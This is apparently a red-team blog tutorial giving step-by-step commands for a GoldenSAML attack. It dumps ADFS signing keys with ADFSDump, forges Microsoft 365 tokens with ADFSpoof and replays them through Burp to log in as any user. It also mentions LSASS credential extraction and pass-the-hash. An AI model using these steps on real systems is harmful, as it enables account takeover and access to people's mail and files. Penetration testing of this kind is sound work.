GoldenSAML in 2023
Table of Contents
GoldenSAML⌗
GoldenSAML is an attack to forge SAML tokens.
Usually, this is performed against Active Directory Federation Services (ADFS) which is a Single Sign-On solution that uses local domain authentication to log a user in to a cloud service by generating a trusted SAML token that contains that users identity.
As an attacker, forging these tokens allows us to authenticate as any identity (i.e. any user) that is a part of that local domain when talking to the configured cloud services. In practice this means we can usually log in, without knowing the password of a user, to Microsoft 365 and access resources such as Outlook, SharePoint and OneDrive.
This blog post is inspired by other blog posts on the topic:
- https://www.orangecyberdefense.com/global/blog/cloud/exploring-the-golden-saml-attack-against-adfs
- https://www.cyberark.com/resources/threat-research-blog/golden-saml-newly-discovered-attack-technique-forges-authentication-to-cloud-apps
- https://www.secureworks.com/blog/going-for-the-gold-penetration-testing-tools-exploit-golden-saml
- https://www.netwrix.com/golden_saml_attack.html
However, since this topic blew up in 2020, not much has been published since then, and if you try and install the tools used in these blog posts they all fall over with error messages. This blog post aims to combine the information above into a current and working guide to perform a GoldenSAML attack.
What for?⌗
In the real world use-case, this is the perfect tool to demonstrate impact to a client. What is scarier then being able to log in as ✨ any user ✨ to cloud services such as Microsoft 365? (In a way that they can’t patch without rolling certificates on the ADFS Server :D)
Getting ADFS credentials⌗
One of the security features of ADFS is that the secrets used to generate SAML tokens are only available to the ADFS service account. Interestingly, if you have Administrative access to the ADFS server, the password for the ADFS service account is stored in plain-text in the LSASS process. Also, if you are using this to prove impact and already have a Domain Admin account, I hear that passing the hash for a shell is pretty effective.
ADFSDump⌗
ADFSDump, A C# tool to dump all sorts of goodies from AD FS.
ADFSDump can dump the secret keys and certificates needed to generate SAML tokens. Additionally, it provides output that describes what services are configured to trust ADFS as an identity provider.
Here is a screenshot of what ADFSDump will look like upon execution:

While ADFSDump does give the necessary secrets in a text copy-able format, this
format isn’t useful when trying to use ADFSpoof. Luckily, we can
use some bash to convert the text into their raw binary counterparts.
First, we grab the private key and copy-paste it into the file pkey.txt:
cat pkey.txt | tr -d "-" | xxd -r -p > pkey.bin
Then we grab the certificate (known above as the Encrypted Token Signing Key) and copy-paste it into the file cert.txt:
cert.txt | base64 -d > cert.bin
Sometimes there might be multiple private keys but only one certificate. I just
like to put these into pkey1.txt, pkey2.txt etc. And then during the ticket
generation stage, I rotate through the private keys and those that are not
valid will throw an error.
ADFSpoof⌗
ADFSpoof is a tool, developed by Mandiant, to generate forged tokens. In this post, I specifically use it to generate o365 tokens, as that’s all I’ve been able to get working 😅.
I created a Docker image that uses
an outdated version of Ubuntu (18.04) to get all the dependencies for ADFSpoof
running. From the directory containing your cert.bin and pkey.bin you
can run:
sudo docker run -v $(pwd):/spoofing/ADFSpoof/keys/ -it adfspoof

python3 ADFSpoof.py -b keys/pkey.bin keys/cert.bin \
    --server fs.im.the.fs.server.com.au \
    o365 --upn 'email@actualemail.com' \
    --objectguid '{objectguid-identifier-value}'
See msldap in emergencies for a good way to get the ObjectGUID and email of a user.

Now that we have a SAML token, we need a way to pass it to Microsoft to
authenticate. To do this I open up Burp Suite, and paste the following payload
into repeater (where OUTPUT_FROM_LAST_COMMAND_HERE is replaced with the
output from ADFSpoof.py):
POST /login.srf HTTP/1.1
Host: login.microsoftonline.com
Connection: close
Content-Length: 6537
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
DNT: 1

wa=wsignin1.0&wresult=OUTPUT_FROM_LAST_COMMAND_HERE

Then, you need to click the target settings in the top right of repeater to give the hostname and port of the server you want to send this payload too, in this case:
- Hostname: login.microsoftonline.com
- Port: 443
- Use SSL: Enabled

Finally we can right click in repeater and select perform request in-browser. This gives us a tasty little URL that, when pasted into a browser configured to use Burp Suite as a proxy, will allow our browser to re-perform and handle all the responses from the request.

If this all worked, then you should be logged in as the targeted user to O365 🎉.